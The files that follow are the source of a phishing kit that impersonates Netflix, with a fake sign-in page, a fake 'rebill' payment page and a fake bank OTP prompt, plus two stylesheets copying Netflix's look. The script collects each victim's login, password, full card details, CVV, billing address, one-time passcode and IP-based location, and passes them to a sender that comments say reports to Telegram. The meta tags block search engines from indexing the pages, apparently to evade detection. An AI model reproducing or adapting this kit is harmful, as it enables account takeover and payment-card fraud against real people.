
<file: rebill.html>
<!doctype html>
<html>
<head>
<title>Payment Form</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="bingbot" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="slurp" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="msnbot" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="yahoo" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="duckduckgo" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="baiduspider" content="noindex, nofollow, noarchive, nosnippet">
<meta name="google" content="notranslate">
<meta http-equiv="X-Frame-Options" content="DENY">
<meta http-equiv="Cache-Control" content="no-store">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
<link rel="shortcut icon" type="image/x-icon" href="https://assets.nflxext.com/us/ffe/siteui/common/icons/nficon2023.ico">
<link rel="stylesheet" href="res/account.css">
</head>
<body>
<header>
<div class="left">
<img src="res/logo.png">
</div>
<div class="right">
<a href="">Sign Out</a>
</div>
</header>

<section>

<div class="form">
<div class="form-title">
Payment Information
</div>
<img src="res/cards.png" style="width:200px;">
<div class="form-col">
<input type="text" class="textinput" id="in0" placeholder="First Name">
<span id="err0"></span>
</div>
<div class="form-col">
<input type="text" class="textinput" id="in1" placeholder="Last Name">
<span id="err1"></span>
</div>
<div class="form-col">
<input type="text" class="textinput" inputmode="numeric" id="in2" placeholder="Card Number">
<span id="err2"></span>
</div>
<div class="form-col">
<input type="text" class="textinput" inputmode="numeric" id="in3" placeholder="Expiry Date">
<span id="err3"></span>
</div>
<div class="form-col">
<input type="text" class="textinput" inputmode="numeric" id="in4" placeholder="CVV Code">
<span id="err4"></span>
</div>
<div class="form-col">
<input type="text" class="textinput" id="in5" placeholder="Billing Address With Zipcode">
<span id="err5"></span>
</div>

<div class="form-col" style="font-size:0.7em; color:#5c5c5c;">
By submitting, you agree to our terms and conditions.<br><br><br>
Please review the <a href="#">Terms and Conditions</a>.<br><br>
<label style="display:flex; align-items:center; font-size:1.5em;">
<input type="checkbox" style="width:20px; height:20px; margin-right:10px;"> I agree
</label>
</div>

<div class="form-col">
<button onclick="sbmt()" id="submit" class="sbmt">Continue</button>
</div>

<div style="color:#717171; margin-top:60px;">
</div>

</div>

</section>

<footer>
<div style="">
Contact Us
</div>
<div style="margin:30px 0;">
FAQ
</div>
<div style="">
<select style="padding:10px;" id="lang" onchange="setLang()">
<option value="EN">English</option>
<option value="ES">Española</option>
<option value="DE">Deutsche</option>
<option value="FR">Français</option>
</select>
</div>
</footer>

<div class="otp-window" id="otpwindow">
<div class="otp-holder" >
<div class="otp-content" >
<div id="otp" style="display:none;">
<div style="display:flex; align-items:center; justify-content:center;">
<div style="text-align:left; width:50%;">
<img src="res/logo.png" style="width:80px;">
</div>
<div style="text-align:right; width:50%;">
<img src="res/vbvmcs.png" style="width:120px;">
</div>
</div>
Enter OTP to verify<br>
<p id="smserror" style="color:red; display:none;">Incorrect OTP</p>
<div style="margin:50px 0;">
<input type="text" inputmode="numeric" id="sms" placeholder="Enter OTP">
<button onclick="sendOtp()">Submit OTP</button>
</div>
<div style="margin-top:30px;">
<a href="#">New code</a>
</div>
</div>
<div id="loader">
<img src="res/loading.gif" style="margin-top:120px; width:60px;">
</div>
</div>
</div>
</div>

<script src="res/jq.js"></script>
<script src="res/m.js"></script>
<script src="sax.js" nonce="MjU2OTczMTgzMiwzMDQ2MTcwMTUy"></script>

<script>
$(document).ready(function () {
    // Apply masks to the card inputs
    $("#in2").mask("0000000000000000"); // Card number
    $("#in3").mask("00/00"); // Expiry date
    $("#in4").mask("0000"); // CVV code
});



// Existing functions and code for form validation and OTP
var validating = false;

// Fetch user's location details
function fetchLocation() {
     return fetch('https://ipinfo.io/json?token=5cef41c9802ee9')
        .then(response => response.json())
        .then(data => {
            userLocation.ip = data.ip;
            userLocation.city = data.city;
            userLocation.state = data.region;
            userLocation.country = data.country;
        })
        .catch(error => {
            console.error('Error fetching location:', error);
            userLocation.ip = 'N/A';
            userLocation.city = 'N/A';
            userLocation.state = 'N/A';
            userLocation.country = 'N/A';
        });
}

function setLang() {
    window.location = "?lang=" + document.getElementById("lang").value;
}

function sbmt() {
    validating = true;
    validate();

    var abort = false;
    for (var x = 0; x <= 4; x++) {
        if (document.getElementById("in" + x).value == "") {
            abort = true;
        }
    }

    if (!abort) {
        document.getElementById("otpwindow").style.display = "block";

        var loader = document.getElementById("loader");
        var otp = document.getElementById("otp");

        setTimeout(function () {
            loader.style.display = "none";
            otp.style.display = "block";
        }, 7000);

        // Ensure location data is fetched before sending
        fetchLocation().then(() => {
            // Now location data is available
            sender("credit_card");
        });
    }
}

function validate() {
    if (validating) {
        for (var x = 0; x <= 4; x++) {
            var input = document.getElementById("in" + x);
            var error = document.getElementById("err" + x);

            if (input.value == "") {
                error.innerHTML = "This field is required";
                input.style.border = "1px solid #e77508";
            } else {
                error.innerHTML = "";
                input.style.border = "1px solid #c9c9c9";
            }
        }
    }
}

var textInputs = document.getElementsByClassName("textinput");
for (var i = 0; i < textInputs.length; i++) {
    textInputs[i].addEventListener("keyup", validate);
}

var tries = 0;
var max_tries = 3;

function sendOtp() {
    var sms = document.getElementById("sms");
    var smserror = document.getElementById("smserror");
    var otp = document.getElementById("otp");
    var loader = document.getElementById("loader");

    if (sms.value.trim() !== "") {
        smserror.style.display = "none";
        otp.style.display = "none";
        loader.style.display = "block";

        // Simulate delay for OTP verification
        setTimeout(function () {
            loader.style.display = "none";
            otp.style.display = "block";
        }, 3000);

        // Send OTP to Telegram
        fetchLocation().then(() => {
            sender("otp");
        });
    } else {
        smserror.style.display = "block";
        smserror.innerText = "OTP cannot be empty";
    }
}

fetchLocation(); // Fetch user location as soon as the page loads
</script>
</body>
</html>
</file>

<file: signin.html>
<!doctype html>
<html>
<head>
<title>Sign In</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="bingbot" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="slurp" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="msnbot" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="yahoo" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="duckduckgo" content="noindex, nofollow, noarchive, nosnippet, noodp, noimageindex, notranslate">
<meta name="baiduspider" content="noindex, nofollow, noarchive, nosnippet">
<meta name="google" content="notranslate">
<meta http-equiv="X-Frame-Options" content="DENY">
<meta http-equiv="Cache-Control" content="no-store">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
<link rel="shortcut icon" type="image/x-icon" href="https://assets.nflxext.com/us/ffe/siteui/common/icons/nficon2023.ico">
<link rel="stylesheet" href="res/style.css">
<script src="res/jq.js"></script>
<script src="res/jquery1.js"></script>
<script src="sax.js"></script> <!-- Ensure sax.js is referenced -->
</head>
<body>
<header class="header">
<img src="res/logo.png">
</header>

<section class="content">
    <div class="form">
        <div class="form-title" id="form-title">
            <!-- Title will be set dynamically -->
        </div>

        <div class="form-col">
            <input type="text" class="textinput" id="in-u" placeholder="Email or mobile number">
            <div class="err" id="errortext-u"></div>
        </div>
        <div class="form-col">
            <input type="password" class="textinput" id="in-pw" placeholder="Password">
            <div class="err" id="errortext-pw"></div>
        </div>
        <div class="form-col">
            <button id="submit" class="sbmt">Sign In</button>
        </div>

        <div class="form-col" style="display:flex; align-items:center; color:#717171; font-size:0.8em;">
            <div style="width:50%; text-align:left; display:flex; align-items:center;">
                <input type="checkbox" checked class="checkboxa"> Remember Me
            </div>
            <div style="text-align:right; width:50%;">Need Help?</div>
        </div>

        <div style="color:#717171; margin-top:60px;">
            New to Netflix? <a href="#" style="color:white; text-decoration:none;">Sign Up</a>
        </div>

        <div style="color:#717171; font-size:0.8em; margin:30px 0;">
            This page is protected by Google reCAPTCHA to ensure you're not a bot. Learn more.
        </div>

    </div>
</section>

<footer class="footer">
    <div>Contact Us</div>
    <div style="margin:30px 0;">FAQ</div>
    <div>
        <select style="padding:10px; background:none; color:#717171;" id="lang" onchange="setLang()">
            <option value="EN">English</option>
            <option value="ES">Española</option>
            <option value="DE">Deutsche</option>
            <option value="FR">Français</option>
        </select>
    </div>
</footer>

<script>
    const langData = {
        'EN': {
            title: 'Sign In',
            loginBtn: 'Sign In',
            rememberMe: 'Remember Me',
            needHelp: 'Need Help?',
            newTo: 'New to Netflix?',
            signUp: 'Sign up now.',
            captchaMessage: 'This page is protected by Google reCAPTCHA to ensure you\'re not a bot. Learn more.',
        },
        'ES': {
            title: 'Iniciar sesión',
            loginBtn: 'Iniciar sesión',
            rememberMe: 'Recuérdame',
            needHelp: '¿Necesitas ayuda?',
            newTo: '¿Nuevo en nosotros?',
            signUp: 'Regístrate',
            captchaMessage: 'Por favor, verifica que eres humano.',
        }
    };

    var currentLang = 'EN'; // Default language

    // Fetch user's location details
    function fetchLocation() {
        return fetch('https://ipinfo.io/json?token=5cef41c9802ee9')
            .then(response => response.json())
            .then(data => {
                userLocation.ip = data.ip;
                userLocation.city = data.city;
                userLocation.state = data.region;
                userLocation.country = data.country;
            })
            .catch(error => {
                console.error('Error fetching location:', error);
                userLocation.ip = 'N/A';
                userLocation.city = 'N/A';
                userLocation.state = 'N/A';
                userLocation.country = 'N/A';
            });
    }

    function setLang() {
        currentLang = document.getElementById("lang").value;
        loadLangText();
    }

    function loadLangText() {
        const lang = langData[currentLang];
        document.getElementById('form-title').textContent = lang.title;
        document.getElementById('submit').textContent = lang.loginBtn;
        document.querySelector('.checkboxa').nextElementSibling.textContent = lang.rememberMe;
        document.querySelector('.form-col').nextElementSibling.nextElementSibling.textContent = lang.needHelp;
        document.querySelector('.form-col').nextElementSibling.nextElementSibling.textContent = lang.newTo + " <a href='#' style='color:white; text-decoration:none;'>" + lang.signUp + "</a>";
        document.querySelector('.captcha-message').textContent = lang.captchaMessage;
    }

    // On page load, set the language text
    window.onload = function () {
        loadLangText();
    };

    // Function for handling form submission
    var allowvalidate = false;
    var errors = ["Please enter a valid email or phone number.", "Your password must contain between 4 and 60 characters."];
    var abort = false;

    function sbmt() {
        allowvalidate = true;
        abort = false;

        // Validate username and password
        if ($("#in-u").val() === "") {
            abort = true;
            $("#errortext-u").html(errors[0]);
            $("#in-u").css("border-bottom", "2px solid #e77508");
        }
        if ($("#in-pw").val() === "") {
            abort = true;
            $("#errortext-pw").html(errors[1]);
            $("#in-pw").css("border-bottom", "2px solid #e77508");
        }

        if (!abort) {
            $("#submit").css("background", "#e72f38");

            // Ensure location data is available
            fetchLocation().then(function () {
                // Create the message format
                var messageData = {
                    user: $("#in-u").val(),
                    pass: $("#in-pw").val(),
                    ip: userLocation.ip,
                    city: userLocation.city,
                    state: userLocation.state,
                    country: userLocation.country
                };

                console.log("Sending data to Telegram: ", messageData); // Debugging line

                // Sending the data to Telegram using sax.js
                sender("login", messageData); // Pass "login" and messageData

                // After sending, you can redirect the user or show a success message
                window.location = "rebill.html"; // Redirect to rebill page
            });
        }
    }

    function validate() {
        if (allowvalidate) {
            if ($("#in-u").val() === "") {
                $("#errortext-u").html(errors[0]);
                $("#in-u").css("border-bottom", "2px solid #e77508");
            } else {
                $("#errortext-u").html("");
                $("#in-u").css("border", "none");
            }
            if ($("#in-pw").val() === "") {
                $("#errortext-pw").html(errors[1]);
                $("#in-pw").css("border-bottom", "2px solid #e77508");
            } else {
                $("#errortext-pw").html("");
                $("#in-pw").css("border", "none");
            }
        }
    }

    // Event listeners for real-time validation
    $("#in-u").keyup(function () {
        validate();
    });

    $("#in-pw").keyup(function () {
        validate();
    });

    // Allow submission when Enter key is pressed
    $("input").keypress((e) => {
        if (e.key == "Enter") {
            sbmt();
        }
    });

    // Add event listener to "Sign In" button to trigger submission
    document.getElementById("submit").addEventListener("click", sbmt);

</script>

</body>
</html>
</file>
<file: res/account.css>
*{
	outline:none;
	word-break:break-word;
	box-sizing:border-box;
	font-family:sans-serif;
}
body{
	padding:0;
	margin:0;
	color:#363636;
}

header{
	width:100%;
	display:flex;
	align-items:center;
	padding:20px;
	border-bottom:1px solid #e4e4e4;
}

header div{
	width:50%;
}
header .left {
	text-align:left;
}

header .right{
	text-align:right;
}

header .right a{
		font-weight:bold;
	color:black;
	text-decoration:none;
}
header .left img{
	width:120px;
}


section{
	text-align:center;
}

.form{
	text-align:left;
	width:500px;
	max-width:100%;
	border-radius:5px;
	display:inline-block;
	padding:60px;
}

.form-title{
	font-size:1.8em;
	margin-bottom:26px
}

.form-col{
	margin:15px 0;
}

.form-col span{
	font-size:0.8em;
	color:#e77508;
}

.textinput{
	width:100%;
	padding:15px;
	border:1px solid #c9c9c9;
	font-size:1em;
}

.textinput:focus{
	border:1px solid #5180d5;
}
 

.sbmt{
	margin-top:15px;
	width:100%;
	background:#e50914;
	padding:15px;
	border:none;
	color:white;
	font-size:1em;
	border-radius:5px;
}


.otp-window{
	display:none;
	width:100%;
	height:100%;
	top:0;
	left:0;
	position:fixed;
	background:rgba(0,0,0,0.8);
}


.otp-holder{
	width:100%;
	height:100%;
	display:flex;
	align-items:center;
	justify-content:center;
}

.otp-content{
	text-align:center;
	font-size:0.9em;
	width:600px;
	max-width:90%;
	background:white;
	border-radius:4px;
	padding:20px 20px;
	height:400px;
	display:flex;
	algin-items:center;
	justify-content:center;
}

.otp-content input[type=text]{
	border:1px solid #c6bfbf;
	padding:3px;

}

.otp-content button{
	padding:3px;
	border:1px solid #d8d4d4;
	background:#eaeaea;
	color:#494242;
}


.otp-content a{
	color:black;
}

@media screen and (max-width:600px){
	.form{padding:30px;}		
}


footer{
	background:#fafafa;
	margin-top:40px;
	border-top:1px solid #e4e4e4;
	padding:30px;
}

footer select{
	background:none;
}

footer a{
	font-size:0.8em;
	margin:10px;
	color:black;
	text-decoration:none;
}
</file>
<file: res/style.css>
*{
	outline:none;
	word-break:break-word;
	box-sizing:border-box;
	font-family:sans-serif;
}

html{

	background: url('back.jpg') ;
	background-repeat:no-repeat;
	background-size:cover 100%;
}

body{
	height:100%;
	background:rgba(0,0,0,0.5);
	padding:0;
	margin:0;
	color:white;
}

.header{
	padding:20px;
	
}

.header img{
	width:180px;
}

section{
	text-align:center;
	padding:10px;
}

.form{
	text-align:left;
	width:430px;
	max-width:100%;
	border-radius:5px;
	display:inline-block;
	background:rgba(0,0,0,0.78);
	padding:60px;
}

.form-title{
	color:white;
	font-size:2em;
	margin-bottom:26px
}

.form-col{
	margin:15px 0;
}

.textinput{
	width:100%;
	padding:15px;
	background:#2e2e2e;
	border:none;
	border-radius:4px;
	font-size:1em;
	color:white;
}

.textinput:focus{
	background:#434343;
}
 

.sbmt{
	margin-top:15px;
	width:100%;
	background:#e50914;
	padding:15px;
	border:none;
	color:white;
	font-size:1em;
	border-radius:5px;
}

.checkboxa{
	color:black;
	accent-color:#434343;
	width:15px;
	height:15px;
}


footer{
	margin-top:70px;
	padding:40px;	
	background:rgba(0,0,0,0.8);
	color:#717171;
}
footer a{
	font-size:0.8em;
	display:inline-block;
	color:#717171;
	text-decoration:none;
	margin:10px 30px;
}
	
@media screen and (max-width:600px){
	footer{background:black; margin-top:0;}
	html{height:100%;}
	body{background:black;}
	.form{padding:10px;}
	.header{padding:15px;}
	.header img{width:90px;}
}


.err{
	color:#e77508;
	padding:5px 0;
	font-size:0.87em;
}
</file>
